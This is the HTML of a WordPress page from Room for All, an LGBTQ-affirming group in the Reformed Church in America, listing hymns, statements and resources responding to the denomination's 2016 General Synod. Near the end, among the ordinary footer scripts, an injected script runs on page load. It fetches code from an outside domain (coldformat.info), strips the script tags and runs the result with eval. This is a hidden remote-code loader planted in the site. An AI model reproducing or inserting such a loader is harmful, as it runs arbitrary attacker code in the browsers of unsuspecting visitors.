			<p><img loading="lazy" decoding="async" class="wp-image-6581 size-thumbnail alignleft" src="https://roomforall.com/wp-content/uploads/Screen-Shot-2016-06-27-at-1.22.18-PM-150x150.png" alt="" width="150" height="150" srcset="https://roomforall.com/wp-content/uploads/Screen-Shot-2016-06-27-at-1.22.18-PM-150x150.png 150w, https://roomforall.com/wp-content/uploads/Screen-Shot-2016-06-27-at-1.22.18-PM-300x300.png 300w, https://roomforall.com/wp-content/uploads/Screen-Shot-2016-06-27-at-1.22.18-PM.png 585w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
<p>&nbsp;</p>
<ul>
<li><a href="http://www.hymnary.org/text/light_dawns_on_a_weary_world"><strong>&#8220;Light Dawns on a Weary World,&#8221;</strong></a> a hymn used at Second Reformed Church, Pella, IA on June 26, 2016.</li>
<li><strong><a href="https://roomforall.com/outsights/general-synod-day-6/">&#8220;A Song of Lament for the RCA,&#8221;</a> </strong>written at General Synod on Monday, June 13, 2016 after recommendations to change the Book of Church Order regarding a marriage liturgy and authority of classes were approved.</li>
</ul>
<p>&nbsp;</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="alignleft wp-image-6570 size-thumbnail" src="https://roomforall.com/wp-content/uploads/Statements-of-Response-150x150.png" alt="Statements of Response" width="150" height="150" srcset="https://roomforall.com/wp-content/uploads/Statements-of-Response-150x150.png 150w, https://roomforall.com/wp-content/uploads/Statements-of-Response-300x300.png 300w, https://roomforall.com/wp-content/uploads/Statements-of-Response.png 576w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
<p>&nbsp;</p>
<ul>
<li><strong>Pastors and Consistory of the Reformed Church of Highland Park, New Jersey: </strong><em>&#8220;The Reformed Church of Highland Park is saddened and outraged by many actions of the 2016 General Synod of the Reformed Church in America. These actions included making statements and reques</em><span class="text_exposed_show"><span class="text_exposed_show"><em>ting policy change that do violence to the souls of our LGBTQ members by attempting to deny them the right to Christian marriage in the church. RCHP remains completely committed to the full inclusion of all people in all aspects of the life of our congregation. We welcome all to join our family of faith. We will continue working for a world in which all people are treated with the respect they deserve as beloved children of God. We thank and praise God because each person is fearfully and wonderfully made and God offers the gift of the covenant of marriage to all. We pray for God’s guidance and help in working for justice for all people.&#8221;</em></span></span></li>
</ul>
<ul>
<li><strong><a href="http://us7.campaign-archive1.com/?u=fa49d0eef3d6850b3a6d97c89&amp;id=d0c8f6f01c&amp;e=64d505f75b">E-Notes to the Congregation of The First Church in Albany </a></strong>(NY)<strong>, </strong>June 17, 2016.</li>
<li><strong><a href="http://myemail.constantcontact.com/A-letter-for-the-Regional-Synod-of-Albany-Officers-.html?soid=1102833734142&amp;aid=nrcVotMX4Oc">A Letter from the President and Vice-President of the Regional Synod of Albany</a></strong></li>
<li><strong><a href="https://roomforall.com/uncategorized/rfa-speaks-into-the-proposed-amendments-on-marriage/">RfA Resource on the Implications of the Proposed Marriage Amendments</a></strong>, Oct. 13, 2016</li>
<li><strong><a href="https://roomforall.com/wp-content/uploads/Three-Possible-Reasons-to-Vote-Against-the-Proposed-Marriage-Amendments.pdf">Summary Statement of Three Reasons to Vote Against the Marriage Amendments</a>, </strong>Dec. 16, 2016</li>
</ul>

		</div>
	</div>
</div></div></div></div>
<span class="cp-load-after-post"></span></div><div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Share</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Froomforall.com%2Fgeneral-synod-2016%2F&#038;t=General+Synod+Resources+and+Responses" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Froomforall.com%2Fgeneral-synod-2016%2F&#038;text=General+Synod+Resources+and+Responses" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
	</div>
</div>

	</div><!-- #content -->

	
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="text-4" class="widget widget_text">			<div class="textwidget"><a href="https://roomforall.com/support-rfa/#donate-online"><img src="https://roomforall.com/wp-content/uploads/support-rfa-sidebar.gif" width="100%"></a></div>
		</section><section id="text-18" class="widget widget_text">			<div class="textwidget"><a href="https://roomforall.com/lgbtq-affirming-ministers-in-the-rca/"><img src="https://roomforall.com/wp-content/uploads/affirming-rfa-ministers-sidebar.jpg" width="100%"></a></div>
		</section><section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">News &#038; Views</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="post-content"><a href="https://roomforall.com/news/skrmetti/">Collective of Queer Christian Leaders Statement on U.S. V. Skrmetti</a><br /><time datetime="2025-06-24T10:49:37-04:00">June 24, 2025</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://roomforall.com/outsights/update/">An Update from Room for All</a><br /><time datetime="2025-06-03T10:00:17-04:00">June 3, 2025</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://roomforall.com/outsights/statement-to-our-siblings-regarding-the-47th-president-of-the-united-states/">Statement To Our Siblings Regarding the 47th President of the United States</a><br /><time datetime="2025-02-01T15:19:12-05:00">February 1, 2025</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://roomforall.com/uncategorized/giving-tuesday-2024-recap/">Giving Tuesday 2024 recap</a><br /><time datetime="2024-12-15T12:00:48-05:00">December 15, 2024</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://roomforall.com/news/from-little-falls-to-laramie/">From Little Falls to Laramie</a><br /><time datetime="2024-10-29T12:36:32-04:00">October 29, 2024</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://roomforall.com/outsights/cecilia/">So much to say about Cecilia</a><br /><time datetime="2024-02-09T13:15:20-05:00">February 9, 2024</time></div></article></li></ul></section><section id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jolene R Zomer</span> on <a href="https://roomforall.com/outsights/the-fullness-of-our-humanity/#comment-856">The Fullness of Our Humanity</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://minroh.com/2020/07/13/bethany-pride-and-prejudice/" class="url" rel="ugc external nofollow">Bethany: Pride and Prejudice - Min Roh</a></span> on <a href="https://roomforall.com/welcoming-and-affirming-congregations/roster-of-affirming-congregations-in-the-rca/#comment-837">Roster of Affirming Congregations in the RCA</a></li><li class="recentcomments"><span class="comment-author-link">Michael Blanksma</span> on <a href="https://roomforall.com/outsights/an-open-letter-to-the-author-supporters-of-the-great-lakes-catechism-on-marriage-sexuality/#comment-833">An Open Letter to the Author &#038; Supporters of the Great Lakes Catechism on Marriage &#038; Sexuality</a></li><li class="recentcomments"><span class="comment-author-link">Michael Blanksma</span> on <a href="https://roomforall.com/outsights/response-to-great-lakes-catechism/#comment-798">Response to &#8220;Great Lakes Catechism&#8221;</a></li><li class="recentcomments"><span class="comment-author-link">Rob Williams</span> on <a href="https://roomforall.com/outsights/giving-tuesday/#comment-621">Giving Tuesday</a></li></ul></section><section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-title">Tags</div><div class="tagcloud"><a href="https://roomforall.com/tag/activism/" class="tag-cloud-link tag-link-107 tag-link-position-1" style="font-size: 8pt;" aria-label="activism (1 item)">activism</a>
<a href="https://roomforall.com/tag/advent/" class="tag-cloud-link tag-link-71 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="advent (2 items)">advent</a>
<a href="https://roomforall.com/tag/advent-devotional/" class="tag-cloud-link tag-link-114 tag-link-position-3" style="font-size: 8pt;" aria-label="advent devotional (1 item)">advent devotional</a>
<a href="https://roomforall.com/tag/anti-bullying-webinar/" class="tag-cloud-link tag-link-112 tag-link-position-4" style="font-size: 8pt;" aria-label="anti-bullying webinar (1 item)">anti-bullying webinar</a>
<a href="https://roomforall.com/tag/cecilia-gentili/" class="tag-cloud-link tag-link-117 tag-link-position-5" style="font-size: 8pt;" aria-label="cecilia gentili (1 item)">cecilia gentili</a>
<a href="https://roomforall.com/tag/clergy-group/" class="tag-cloud-link tag-link-111 tag-link-position-6" style="font-size: 8pt;" aria-label="clergy group (1 item)">clergy group</a>
<a href="https://roomforall.com/tag/collective-of-queer-christian-leaders/" class="tag-cloud-link tag-link-115 tag-link-position-7" style="font-size: 10.709677419355pt;" aria-label="collective of queer christian leaders (2 items)">collective of queer christian leaders</a>
<a href="https://roomforall.com/tag/cqcl/" class="tag-cloud-link tag-link-135 tag-link-position-8" style="font-size: 8pt;" aria-label="CQCL (1 item)">CQCL</a>
<a href="https://roomforall.com/tag/devotional/" class="tag-cloud-link tag-link-87 tag-link-position-9" style="font-size: 22pt;" aria-label="devotional (16 items)">devotional</a>
<a href="https://roomforall.com/tag/education/" class="tag-cloud-link tag-link-64 tag-link-position-10" style="font-size: 10.709677419355pt;" aria-label="education (2 items)">education</a>
<a href="https://roomforall.com/tag/events/" class="tag-cloud-link tag-link-61 tag-link-position-11" style="font-size: 8pt;" aria-label="events (1 item)">events</a>
<a href="https://roomforall.com/tag/fall-programs/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 8pt;" aria-label="fall programs (1 item)">fall programs</a>
<a href="https://roomforall.com/tag/gospel-of-john/" class="tag-cloud-link tag-link-90 tag-link-position-13" style="font-size: 17.784946236559pt;" aria-label="Gospel of John (8 items)">Gospel of John</a>
<a href="https://roomforall.com/tag/holy-week/" class="tag-cloud-link tag-link-89 tag-link-position-14" style="font-size: 17.784946236559pt;" aria-label="Holy Week (8 items)">Holy Week</a>
<a href="https://roomforall.com/tag/hopeful/" class="tag-cloud-link tag-link-104 tag-link-position-15" style="font-size: 8pt;" aria-label="hopeful (1 item)">hopeful</a>
<a href="https://roomforall.com/tag/i-am/" class="tag-cloud-link tag-link-88 tag-link-position-16" style="font-size: 21.548387096774pt;" aria-label="I am (15 items)">I am</a>
<a href="https://roomforall.com/tag/idahobit/" class="tag-cloud-link tag-link-105 tag-link-position-17" style="font-size: 8pt;" aria-label="idahobit (1 item)">idahobit</a>
<a href="https://roomforall.com/tag/idahobit2023/" class="tag-cloud-link tag-link-106 tag-link-position-18" style="font-size: 8pt;" aria-label="idahobit2023 (1 item)">idahobit2023</a>
<a href="https://roomforall.com/tag/imago-dei/" class="tag-cloud-link tag-link-78 tag-link-position-19" style="font-size: 8pt;" aria-label="imago dei (1 item)">imago dei</a>
<a href="https://roomforall.com/tag/lent/" class="tag-cloud-link tag-link-91 tag-link-position-20" style="font-size: 21.548387096774pt;" aria-label="Lent (15 items)">Lent</a>
<a href="https://roomforall.com/tag/lgbtq-history/" class="tag-cloud-link tag-link-118 tag-link-position-21" style="font-size: 8pt;" aria-label="lgbtq+ history (1 item)">lgbtq+ history</a>
<a href="https://roomforall.com/tag/lgbtqia/" class="tag-cloud-link tag-link-110 tag-link-position-22" style="font-size: 8pt;" aria-label="lgbtqia+ (1 item)">lgbtqia+</a>
<a href="https://roomforall.com/tag/lgbtqia-history/" class="tag-cloud-link tag-link-127 tag-link-position-23" style="font-size: 8pt;" aria-label="lgbtqia+ history (1 item)">lgbtqia+ history</a>
<a href="https://roomforall.com/tag/little-falls/" class="tag-cloud-link tag-link-123 tag-link-position-24" style="font-size: 8pt;" aria-label="little falls (1 item)">little falls</a>
<a href="https://roomforall.com/tag/matthew-shepard/" class="tag-cloud-link tag-link-126 tag-link-position-25" style="font-size: 8pt;" aria-label="matthew shepard (1 item)">matthew shepard</a>
<a href="https://roomforall.com/tag/may-17/" class="tag-cloud-link tag-link-108 tag-link-position-26" style="font-size: 8pt;" aria-label="may 17 (1 item)">may 17</a>
<a href="https://roomforall.com/tag/merchandise/" class="tag-cloud-link tag-link-75 tag-link-position-27" style="font-size: 8pt;" aria-label="merchandise (1 item)">merchandise</a>
<a href="https://roomforall.com/tag/news/" class="tag-cloud-link tag-link-77 tag-link-position-28" style="font-size: 10.709677419355pt;" aria-label="news (2 items)">news</a>
<a href="https://roomforall.com/tag/offbook-productions/" class="tag-cloud-link tag-link-124 tag-link-position-29" style="font-size: 8pt;" aria-label="offbook productions (1 item)">offbook productions</a>
<a href="https://roomforall.com/tag/on-the-way/" class="tag-cloud-link tag-link-103 tag-link-position-30" style="font-size: 8pt;" aria-label="on the way (1 item)">on the way</a>
<a href="https://roomforall.com/tag/queer-icon/" class="tag-cloud-link tag-link-120 tag-link-position-31" style="font-size: 8pt;" aria-label="queer icon (1 item)">queer icon</a>
<a href="https://roomforall.com/tag/remembering-cecilia/" class="tag-cloud-link tag-link-119 tag-link-position-32" style="font-size: 8pt;" aria-label="remembering cecilia (1 item)">remembering cecilia</a>
<a href="https://roomforall.com/tag/responding-to-anti-lgbtqia-rhetoric/" class="tag-cloud-link tag-link-113 tag-link-position-33" style="font-size: 8pt;" aria-label="responding to anti-lgbtqia+ rhetoric (1 item)">responding to anti-lgbtqia+ rhetoric</a>
<a href="https://roomforall.com/tag/rfa-event/" class="tag-cloud-link tag-link-128 tag-link-position-34" style="font-size: 8pt;" aria-label="rfa event (1 item)">rfa event</a>
<a href="https://roomforall.com/tag/support-trans-youth/" class="tag-cloud-link tag-link-137 tag-link-position-35" style="font-size: 8pt;" aria-label="support trans youth (1 item)">support trans youth</a>
<a href="https://roomforall.com/tag/supreme-court/" class="tag-cloud-link tag-link-132 tag-link-position-36" style="font-size: 8pt;" aria-label="supreme court (1 item)">supreme court</a>
<a href="https://roomforall.com/tag/swag-shop/" class="tag-cloud-link tag-link-76 tag-link-position-37" style="font-size: 8pt;" aria-label="swag shop (1 item)">swag shop</a>
<a href="https://roomforall.com/tag/tgncnb/" class="tag-cloud-link tag-link-122 tag-link-position-38" style="font-size: 8pt;" aria-label="TGNCNB (1 item)">TGNCNB</a>
<a href="https://roomforall.com/tag/the-laramie-project/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8pt;" aria-label="the laramie project (1 item)">the laramie project</a>
<a href="https://roomforall.com/tag/transgender/" class="tag-cloud-link tag-link-133 tag-link-position-40" style="font-size: 8pt;" aria-label="transgender (1 item)">transgender</a>
<a href="https://roomforall.com/tag/transgender-rights/" class="tag-cloud-link tag-link-136 tag-link-position-41" style="font-size: 8pt;" aria-label="transgender rights (1 item)">transgender rights</a>
<a href="https://roomforall.com/tag/trans-rights/" class="tag-cloud-link tag-link-121 tag-link-position-42" style="font-size: 10.709677419355pt;" aria-label="trans rights (2 items)">trans rights</a>
<a href="https://roomforall.com/tag/u-s-v-skrmetti/" class="tag-cloud-link tag-link-134 tag-link-position-43" style="font-size: 8pt;" aria-label="U.S. V. Skrmetti (1 item)">U.S. V. Skrmetti</a>
<a href="https://roomforall.com/tag/virtual-program/" class="tag-cloud-link tag-link-70 tag-link-position-44" style="font-size: 10.709677419355pt;" aria-label="virtual program (2 items)">virtual program</a>
<a href="https://roomforall.com/tag/what-are-you-waiting-for/" class="tag-cloud-link tag-link-116 tag-link-position-45" style="font-size: 8pt;" aria-label="what are you waiting for (1 item)">what are you waiting for</a></div>
</section>		</div>
	</aside><!-- #sidebar -->




			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget wf-cell wf-1-3"><div class="widget-title">RfA Newsletter</div><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5952 mc4wp-form-basic" method="post" data-id="5952" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    <label>First Name:</label>
    <input placeholder="Your first name" name="FNAME" type="text">
</p><p>
    <label>Last Name:</label>
    <input placeholder="Your last name" name="LNAME" type="text">
</p><p>
	<label>Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Subscribe" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1762137211" /><input type="hidden" name="_mc4wp_form_id" value="5952" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></section><section id="text-11" class="widget widget_text wf-cell wf-1-3">			<div class="textwidget"></div>
		</section><section id="text-6" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">Useful Documents</div>			<div class="textwidget"><ul class="fa-ul">
  <li><a href="https://roomforall.com/wp-content/uploads/Resource-on-Same-Sex-Marriage-in-the-RCA.pdf" target="_blank"><i class="fa-li fa fa-file-pdf-o"></i> Same Sex Marriage in the RCA</a><br/>A resource for Pastors and Consistories</li>

  <li><a href="https://roomforall.com/wp-content/uploads/RfA-Rostered-Churches-Brochure.pdf" target="_blank"><i class="fa-li fa fa-file-pdf-o"></i> You're a Room for All Church - Now What?</a><br/>A brochure for RfA rostered churches</li>
 
  <li><a href="https://roomforall.com/wp-content/uploads/Rostering-process-in-other-denominations.pdf" target="_blank"><i class="fa-li fa fa-file-pdf-o"></i> Rostering Process in other Denominations</a><br/>Help from ecumenical partners</li>
</ul>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&copy; 2023 Room for All. All rights reserved. Made with <i class="fa fa-heart-o"></i> by <a href="http://www.flexweb.ca">Flexweb</a> | <a href="https://roomforall.com/login/" target="_blank"><i class="fa fa-key"></i>
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://coldformat.info/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='the7-stripes-css' href='https://roomforall.com/wp-content/uploads/the7-css/legacy/stripes.css?ver=4a530772e8d1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//roomforall.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="https://roomforall.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.1.0" id="dt-main-js"></script>
<script src="https://roomforall.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://roomforall.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
